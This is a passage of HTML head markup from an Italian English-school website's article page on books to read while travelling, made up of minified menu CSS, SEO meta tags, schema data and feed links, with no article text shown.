inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu .jet-mega-menu-item__icon svg{width:var(--jmm-dropdown-sub-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-mega-container__inner{padding-top:var(--jmm-dropdown-mega-container-ver-padding,10px);padding-left:var(--jmm-dropdown-mega-container-hor-padding,20px);padding-bottom:var(--jmm-dropdown-mega-container-ver-padding,10px);padding-right:var(--jmm-dropdown-mega-container-hor-padding,20px)}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__icon svg{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__icon svg path{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__dropdown svg{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__dropdown svg path{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-toggle svg{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-toggle svg path{fill:currentColor}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-sub-menu{opacity:0;visibility:hidden;pointer-events:none}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container{opacity:1;visibility:visible}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container .jet-mega-menu-mega-container__inner,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container .jet-mega-menu-mega-container__inner{pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-sub-menu{opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear;transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container{opacity:1;visibility:visible;pointer-events:auto}.jet-mobile-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.jet-mobile-menu__instance{position:relative}.jet-mobile-menu__instance--slide-out-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;position:fixed;top:0;height:100%;max-width:100%;z-index:998}body.admin-bar[data-elementor-device-mode=desktop] .jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{top:32px;height:calc(100vh - 32px)}body.admin-bar[data-elementor-device-mode=tablet] .jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{top:32px;height:calc(100vh - 32px)}body.admin-bar[data-elementor-device-mode=mobile] .jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{top:46px;height:calc(100vh - 46px)}.jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container .jet-mobile-menu__container-inner{width:100%}.jet-mobile-menu__instance--slide-out-layout.right-container-position .jet-mobile-menu__container{right:0}.jet-mobile-menu__instance--slide-out-layout.left-container-position .jet-mobile-menu__container{left:0}.jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,.jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:20px}body.admin-bar[data-elementor-device-mode=desktop] .jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,body.admin-bar[data-elementor-device-mode=desktop] .jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:52px}body.admin-bar[data-elementor-device-mode=tablet] .jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,body.admin-bar[data-elementor-device-mode=tablet] .jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:35px}body.admin-bar[data-elementor-device-mode=mobile] .jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,body.admin-bar[data-elementor-device-mode=mobile] .jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:66px}.jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{position:fixed;right:20px;z-index:997}.jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle{position:fixed;left:20px;z-index:997}.jet-mobile-menu__instance--dropdown-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jet-mobile-menu__instance--dropdown-layout .jet-mobile-menu__container{position:absolute;top:100%;z-index:998}.jet-mobile-menu__instance--dropdown-layout.right-container-position{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mobile-menu__instance--dropdown-layout.left-container-position{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mobile-menu__instance--push-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jet-mobile-menu__instance--push-layout .jet-mobile-menu__container{position:relative}.jet-mobile-menu__instance--push-layout.right-container-position{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mobile-menu__instance--push-layout.left-container-position{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mobile-menu__instance.fill-svg-icon .jet-dropdown-arrow svg,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__back svg,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__item .jet-menu-icon svg,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__toggle svg{fill:currentColor}.jet-mobile-menu__instance.fill-svg-icon .jet-dropdown-arrow svg path,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__back svg path,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__item .jet-menu-icon svg path,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__toggle svg path{fill:currentColor}.jet-mobile-menu__toggle{min-width:35px;min-height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;cursor:pointer}.jet-mobile-menu__toggle-text{color:#3a3a3a}.jet-mobile-menu__toggle-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__toggle-icon+.jet-mobile-menu__toggle-text{margin-left:10px}.jet-mobile-menu__toggle-icon svg{width:16px;height:auto}.jet-mobile-menu__container{width:400px}.jet-mobile-menu__container-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:20px;background-color:#fff;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.jet-mobile-menu__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:35px}.jet-mobile-menu__back{min-width:30px;min-height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#3a3a3a}.jet-mobile-menu__back svg{width:16px;height:auto}.jet-mobile-menu__back svg:not([height]){min-height:16px}.jet-mobile-menu__back svg:not([width]){min-width:16px}.jet-mobile-menu__back span{margin-left:7px}.jet-mobile-menu__breadcrumbs{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__breadcrumb .breadcrumb-label{color:#3a3a3a}.jet-mobile-menu__breadcrumb .breadcrumb-divider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 5px;color:#3a3a3a}.jet-mobile-menu__breadcrumb .breadcrumb-divider svg{fill:currentColor;height:auto}.jet-mobile-menu__list{width:100%;position:relative}.jet-mobile-menu__template{width:100%;position:relative}.jet-mobile-menu__template-loader{width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__template-loader+.jet-mobile-menu__toggle-text{margin-left:10px}.jet-mobile-menu__items{margin:0;padding:0}.jet-mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:10px 0}.jet-mobile-menu-single .jet-mobile-menu__item:last-child{border-bottom:none!important}.jet-mobile-menu-widget .jet-mobile-menu__item:last-child{border-bottom:none!important}.jet-mobile-menu__item>.jet-mobile-menu__list{padding:10px 0 10px 30px}.jet-mobile-menu__item .jet-menu-item-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__item-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu .jet-menu-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;margin-right:10px;min-width:1em;color:#3a3a3a}.jet-mobile-menu .jet-menu-icon img,.label-hidden .jet-mobile-menu .jet-menu-icon{margin-right:0;margin-left:0}.jet-mobile-menu .jet-menu-icon svg{width:16px;height:auto}.jet-mobile-menu .jet-menu-name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.jet-mobile-menu .jet-menu-desc{font-size:10px;font-style:italic}.jet-mobile-menu .jet-menu-badge{width:auto;-webkit-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));-ms-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));line-height:1}.jet-mobile-menu .jet-menu-badge__inner{font-size:10px;line-height:1;padding:3px}.jet-mobile-menu .jet-menu-badge__inner img,.jet-mobile-menu .jet-menu-badge__inner svg{width:16px;height:auto}.jet-mobile-menu .jet-dropdown-arrow{width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#3a3a3a}.jet-mobile-menu .jet-dropdown-arrow svg{width:16px;height:auto}.jet-mobile-menu__refs{display:none}.jet-mega-menu-location{overflow-x:hidden}.jet-menu-body-blocker{overflow:hidden}.jet-mobile-menu-cover{position:fixed;display:block;width:100%;height:100vh;top:0;left:0;background-color:rgba(0,0,0,.5);z-index:997}.cover-animation-enter{opacity:0}.cover-animation-enter-to{opacity:1}.cover-animation-enter-active{-webkit-transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s;transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s}.cover-animation-leave{opacity:1}.cover-animation-leave-to{opacity:0}.cover-animation-leave-active{-webkit-transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s;transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s}.menu-container-right-animation-enter{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.menu-container-right-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-right-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-right-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-right-animation-leave-to{-webkit-transform:translateX(-150%);-ms-transform:translateX(-150%);transform:translateX(-150%)}.menu-container-right-animation-leave-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-left-animation-enter{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.menu-container-left-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-left-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-left-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-left-animation-leave-to{-webkit-transform:translateX(150%);-ms-transform:translateX(150%);transform:translateX(150%)}.menu-container-left-animation-leave-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-dropdown-animation-enter{opacity:0;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.menu-container-dropdown-animation-enter-to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.menu-container-dropdown-animation-enter-active{-webkit-transition:.25s cubic-bezier(.5, .12, .46, .88);transition:all .25s cubic-bezier(.5, .12, .46, .88)}.menu-container-dropdown-animation-leave{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.menu-container-dropdown-animation-leave-to{opacity:0;-webkit-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%)}.menu-container-dropdown-animation-leave-active{-webkit-transition:.25s cubic-bezier(.5, .12, .46, .88);transition:all .25s cubic-bezier(.5, .12, .46, .88)}.menu-container-expand-animation-enter-active,.menu-container-expand-animation-leave-active{max-height:100vh;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out;overflow:hidden}.menu-container-expand-animation-enter,.menu-container-expand-animation-leave-to{max-height:0}.items-next-animation-enter{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%)}.items-next-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-next-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.items-next-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-next-animation-leave-to{-webkit-transform:translateX(-110%);-ms-transform:translateX(-110%);transform:translateX(-110%)}.items-next-animation-leave-active{position:absolute;-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.items-prev-animation-enter{-webkit-transform:translateX(-110%);-ms-transform:translateX(-110%);transform:translateX(-110%)}.items-prev-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-prev-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.items-prev-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-prev-animation-leave-to{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%)}.items-prev-animation-leave-active{position:absolute;-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}</style>
	<meta name="description" content="I libri da leggere in viaggio: piccole grandi storie, leggere ma meravigliose che renderanno indimenticabile il tuo viaggio" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="I libri da leggere in viaggio" />
	<meta property="og:description" content="I libri da leggere in viaggio: piccole grandi storie, leggere ma meravigliose che renderanno indimenticabile il tuo viaggio" />
	<meta property="og:url" content="https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/" />
	<meta property="og:site_name" content="My English School™" />
	<meta property="article:publisher" content="https://www.facebook.com/MyEnglishSchool" />
	<meta property="article:published_time" content="2016-02-18T08:57:12+00:00" />
	<meta property="article:modified_time" content="2022-06-17T08:49:42+00:00" />
	<meta property="og:image" content="https://www.myes.school/wp-content/uploads/2016/02/Leggere.jpg" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="585" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daniele" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Daniele" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/#article","isPartOf":{"@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/"},"author":{"name":"Daniele","@id":"https://www.myes.school/it/#/schema/person/7bcbebd2738661c730b32a60d254cf44"},"headline":"I libri da leggere in viaggio","datePublished":"2016-02-18T08:57:12+00:00","dateModified":"2022-06-17T08:49:42+00:00","mainEntityOfPage":{"@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/"},"wordCount":808,"publisher":{"@id":"https://www.myes.school/it/#organization"},"image":{"@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/#primaryimage"},"thumbnailUrl":"https://www.myes.school/wp-content/uploads/2016/02/Leggere.jpg","keywords":["book","books","consigli di viaggio","diari di viaggio","diary","english book","english books","libri","libri di viaggio","list","lista","to do list","travel","travel books","travel tips","travelling","viaggio","what to do"],"articleSection":["Esercizi e Grammatica"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/","url":"https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/","name":"I libri da leggere in viaggio | My English School","isPartOf":{"@id":"https://www.myes.school/it/#website"},"primaryImageOfPage":{"@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/#primaryimage"},"image":{"@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/#primaryimage"},"thumbnailUrl":"https://www.myes.school/wp-content/uploads/2016/02/Leggere.jpg","datePublished":"2016-02-18T08:57:12+00:00","dateModified":"2022-06-17T08:49:42+00:00","description":"I libri da leggere in viaggio: piccole grandi storie, leggere ma meravigliose che renderanno indimenticabile il tuo viaggio","breadcrumb":{"@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/#primaryimage","url":"https://www.myes.school/wp-content/uploads/2016/02/Leggere.jpg","contentUrl":"https://www.myes.school/wp-content/uploads/2016/02/Leggere.jpg","width":1040,"height":585,"caption":"Leggere"},{"@type":"BreadcrumbList","@id":"https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.myes.school/it/"},{"@type":"ListItem","position":2,"name":"I libri da leggere in viaggio"}]},{"@type":"WebSite","@id":"https://www.myes.school/it/#website","url":"https://www.myes.school/it/","name":"My English School™","description":"","publisher":{"@id":"https://www.myes.school/it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.myes.school/it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.myes.school/it/#organization","name":"My English School™","url":"https://www.myes.school/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.myes.school/it/#/schema/logo/image/","url":"https://www.myes.school/wp-content/uploads/2023/12/Logo-MyES-Square.png","contentUrl":"https://www.myes.school/wp-content/uploads/2023/12/Logo-MyES-Square.png","width":1080,"height":1080,"caption":"My English School™"},"image":{"@id":"https://www.myes.school/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MyEnglishSchool"]},{"@type":"Person","@id":"https://www.myes.school/it/#/schema/person/7bcbebd2738661c730b32a60d254cf44","name":"Daniele","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.myes.school/it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d4087b6650aae561d81002c3c5cc7e569a05fe50ccbb5e732882f7e03fe4c45?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d4087b6650aae561d81002c3c5cc7e569a05fe50ccbb5e732882f7e03fe4c45?s=96&d=mm&r=g","caption":"Daniele"},"url":"https://www.myes.school/it/magazine/author/daniele/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="My English School™ &raquo; Feed" href="https://www.myes.school/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="My English School™ &raquo; Feed dei commenti" href="https://www.myes.school/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My English School™ &raquo; I libri da leggere in viaggio Feed dei commenti" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>










<style id='elementor-frontend-inline-css' type='text/css'></style>






<style id='unicoach-theme-info-inline-css' type='text/css'></style>












<style id='hide_field_class_style-inline-css' type='text/css'></style>
<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
